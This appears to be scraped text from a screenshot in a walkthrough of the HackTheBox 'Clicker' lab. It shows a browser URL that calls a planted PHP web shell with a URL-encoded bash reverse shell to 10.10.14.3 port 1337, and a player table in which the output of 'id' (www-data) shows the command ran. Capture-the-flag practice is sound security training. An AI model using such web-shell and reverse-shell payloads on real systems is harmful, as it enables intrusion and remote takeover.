 https://clicker.htb/exports/top_players_fg352r88.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.3/1337%200%3E%261%27
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 5 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1